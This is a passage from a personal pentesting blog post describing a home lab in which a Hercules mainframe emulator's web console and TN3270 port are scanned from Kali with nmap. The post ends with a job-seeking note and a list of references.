

Next? I will leave the *fun part* (read as: checking each command from the documentation ;)) for you as an excercise ;) Let me know if you'll have a questions or an interesting ideas about "some commands" ;)

More?
#### No more examples

Reason is pretty simple: ... let's not make it easier to malware creators, right? ;)

```
So – maybe a good start is presented on this page[7]:
```


Let's say – today we will not talk about the possibility of taking over the mainframe server (internally and/or externally - or as a malware attack during our APT projects&scenarios[\[8\]](https://code610.blogspot.com/p/contact.html)...;) you name IT).

Let's stay here for a while to check resources already publicly available:



Maybe you'll find it useful.

## It's a wonderful world

Today I decided to start both VMs prepared for this small article: Windows 10 and Kali Linux. We should be somehere here:



Wait a second... what "*HTTPROOT directory*"? ; > Checking:



And indeed – it looks like there is a webroot directory. It was a surprise for me (but this is a result of not-reading-the-fantastic-manual ;) So...) Listening port(s) we should think about during our internal pentests?



Ok, it looks good. Let's try to visit our HTTP server:



Uh... ;] So there is no need to use a super console window to access it like it was 1990? ;> Well. Cool. We can see that there is even a field to send *Command.* At this stage I decided to switch to Kali and run few quick tests against my Windows host:



Let's try... (I wasn't sure why there is no interesting output so I oppened one of the NSE scripts and added a port 3270/tcp) like below:



Ok, now we should be here:



Much better now. ;] One more time:



Ok. I will leave it to you to check all the other possible scripts available in nmap's directory. Have fun!

## Responsibility

"You have your weapons now".



Attacking mainframes is difficult. It's simple in the same time. But it's simple when you'll understand mainframes.

So the real case is: would you like to understand mainframes to get some knowledge about interesting, esoteric IT systems? Or you are "bad guy" and IT will hunt you...? ;]



*"We will hunt you – all of us."*

### Future episodes

Maybe soon. For now... I'm looking for a [new job\\*.](https://code610.blogspot.com/p/contact.html) ;)



 $*$ And as I believe sometimes there is a little bit misunderstand of what is "the job" for me - let's make IT clear:

**- it is not:** a place to spent time without your family/kids, not a place to get fresh&free fruits or multiple espresso, it's also not a place to make dates or cheat your wife/husband or play Starcraft or other F@cebook/mobile games;

- **IT** is: a place where I can do a pentests/research, learn it and/or developt it to help "us" increase our knowledge about the security as-is. Sometimes with other people like me, sometimes alone, remotely.



Let's make IT simple: if you like my (way of doing the) "job" – feel free to ping m[e here](https://code610.blogspot.com/p/contact.html) o[r @twitter.](https://twitter.com/CodySixteen) ;)

## References

Links/resources I found interesting while I was creating this article:

1 – [Download Hercules](http://www.hercules-390.org/)

2 – [Similar mini-arts](https://code610.blogspot.com/p/mini-arts.html)

3 - [Wiki](https://en.wikipedia.org/wiki/Mainframe_computer)

- [4 -TN3270 for Windows](https://mochasoft.dk/tn3270.htm)
- 5 [EBCDIC](https://en.wikipedia.org/wiki/Mainframe_computer)
- 6 [Her-cool-PDF](https://hercdoc.glanzmann.org/V311/HerculesUserReference.pdf)
- 7 [Awesome Mainframe Hacking](https://github.com/samanL33T/Awesome-Mainframe-Hacking)
- $8 -$  [May in frame \\$](https://code610.blogspot.com/p/contact.html)

# **OUTRO**

Well, "Woe to you, oh Earth and Sea"...;]

At this stage I would also one more time like to thank all of you who wrote to me with the few words of feedback. I appreciate it. It was a nice point of view for me to deduce and I didn't realise that someone can look at words I published online in this-or-that way. It was an interesting. Thank you. Lesson learned so conclusion(s) should be visible soon too.



See you next time! ;)

"I left in love, in laughter, and in truth and wherever truth, love and laughter abide, I am there in spirit."

[Cheers](https://twitter.com/CodySixteen)